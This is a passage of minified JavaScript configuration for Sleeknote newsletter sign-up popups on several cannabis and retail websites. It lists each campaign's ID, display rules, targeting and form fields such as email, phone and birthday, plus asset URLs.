-b1b1f8a29277.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/13745463-ce1e-4326-85d7-b1b1f8a29277.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/13745463-ce1e-4326-85d7-b1b1f8a29277.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/13745463-ce1e-4326-85d7-b1b1f8a29277.html"},{CampaignId:"44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40",SplitTestId:"",campaignName:"Mint Cannabis AZ email/birthday/multiple locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://themintcannabis.com",summaryId:"70ee2d9a-107e-4f0d-b846-6fdd909df1af",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://themintcannabis.com/https://mintdeals.com/arizona-cannabis-retail-store/":"https://themintcannabis.com/https://mintdeals.com/arizona-cannabis-retail-store/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html"},{CampaignId:"639acf2e-dd4e-438c-940f-14bdf942b8e6",SplitTestId:"",campaignName:"Firefly Delivery w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"639acf2e-dd4e-438c-940f-14bdf942b8e6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://fireflydelivery.com",summaryId:"bfccc4a9-bd90-403c-a067-77b1249b4828",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9b6ae863-cd32-42e6-b408-bbc58553574d"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/639acf2e-dd4e-438c-940f-14bdf942b8e6.html"},{CampaignId:"cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6",SplitTestId:"",campaignName:"La Cannabis Co Multi Location w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lacannabisco.com",summaryId:"f444a706-07dd-42a7-b5e6-ce0330117870",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},location_id:{step:"Step--1"},"checkbox-2":{step:"Step--1"},"checkbox-3":{step:"Step--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html"},{CampaignId:"abe11dab-4611-4ce7-9bff-ac06f26d0742",SplitTestId:"",campaignName:"Legend Vintage",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"abe11dab-4611-4ce7-9bff-ac06f26d0742",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"legendvintage.com",summaryId:"17fd008e-918d-4fa4-bb2f-5424a66b2e3d",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"590f8638-9bd6-4e15-86fd-d90ecf0beba6"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/abe11dab-4611-4ce7-9bff-ac06f26d0742.html"},{CampaignId:"ce0c584c-0dc4-4650-b559-80754a3e8b5a",SplitTestId:"",campaignName:"Coastal Cannabis w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"ce0c584c-0dc4-4650-b559-80754a3e8b5a",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.coastalcannabisco.com",summaryId:"b083d3fd-105a-4116-b1f1-3ac585b3ab6e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"dee66ede-66f6-4edc-8735-2db9710c18ca"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html"},{CampaignId:"dddb3b05-4f89-47dc-b54c-e3ddcc7f1936",SplitTestId:"",campaignName:"Snaxland w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"dddb3b05-4f89-47dc-b54c-e3ddcc7f1936",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://snaxland.com",summaryId:"e31c15cc-087b-46b6-b166-0f88289bbb4b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"49da2e97-3543-46df-9054-469bf316f012"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html"},{CampaignId:"9a135831-458b-44b9-8bb3-1f5851fab1d7",SplitTestId:"",campaignName:"LightSky Farms w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9a135831-458b-44b9-8bb3-1f5851fab1d7",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lightskyfarms.com",summaryId:"aa418527-5439-4c5d-ba01-293949327bfc",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"b12bcc23-72ad-409c-8112-b6b1e1703d4e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9a135831-458b-44b9-8bb3-1f5851fab1d7.html"},{CampaignId:"e783085b-3cb1-4e1e-a067-7e9678ea1c41",SplitTestId:"",campaignName:"Green Pharm Multi Location w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e783085b-3cb1-4e1e-a067-7e9678ea1c41",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://getgreenpharm.com",summaryId:"a4112613-c0d8-447b-9769-49a575061932",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},location_id:{step:"Step--1"},"checkbox-2":{step:"Step--1"},"checkbox-3":{step:"Step--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html"},{CampaignId:"8fbb9544-352c-4292-b66c-22b1ddfd6335",SplitTestId:"",campaignName:"Barbary Coast w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"8fbb9544-352c-4292-b66c-22b1ddfd6335",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://barbarycoastsf.com",summaryId:"d4363939-ac73-4ac0-9517-d3daf1a722eb",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"02c08936-ef65-46a6-8e63-984c911c2df3"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/8fbb9544-352c-4292-b66c-22b1ddfd6335.html"},{CampaignId:"29e20a18-1d81-42d4-9b2b-edbf78677f07",SplitTestId:"",campaignName:"Coachella Canna Club w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"29e20a18-1d81-42d4-9b2b-edbf78677f07",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://coachellacannaclub.com",summaryId:"0e18e268-86fe-4268-8a0e-8f0d26b79f9c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"ff636e2e-fa39-4ead-b9c2-89637f35c6e1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/29e20a18-1d81-42d4-9b2b-edbf78677f07.html"},{CampaignId:"2a5f1819-c1e2-4a24-aa49-650d4ca9aff4",SplitTestId:"",campaignName:"Kwiki Weed w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2a5f1819-c1e2-4a24-aa49-650d4ca9aff4",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kwikiweed.com",summaryId:"a4fc2342-1406-429b-b1af-435f5060cd32",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"bd920598-6c72-4c46-b737-051e7b2816a4"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html"},{CampaignId:"c8eb1b60-ac7a-44da-8341-4f8877246454",SplitTestId:"",campaignName:"Leaf and Bud email/birthday",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c8eb1b60-ac7a-44da-8341-4f8877246454",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafandbud.com",summaryId:"59895b8e-1cf6-470d-b0c6-c33c68059386",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},birthday:{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16f04c5a-cb64-4887-87bc-18b27621dbcd.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/9907ac85-aa5d-468d-887a-fa2b2c4eb06d.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/866fc7d5-5e2d-4462-a1db-b222c0636f71.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/98404644-7c81-4d18-b210-f59dbb6b9348.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/70369d02-8d29-47c8-ab80-a138b43958c7.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638288469634543577.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c8eb1b60-ac7a-44da-8341-4f8877246454.html"},{CampaignId:"c61362db-3cf8-44ed-abd2-697b931d11b4",SplitTestId:"",campaignName:"Leaf and Bud email/birthday BUTTON",campaignType:"multistep",integrationName:"custom",Version:5,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c61362db-3cf8-44ed-abd2-697b931d11b4",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"Success--1"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,form:"Step--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,teaser:"Teaser--1",success:"Success--1"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"Step--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,co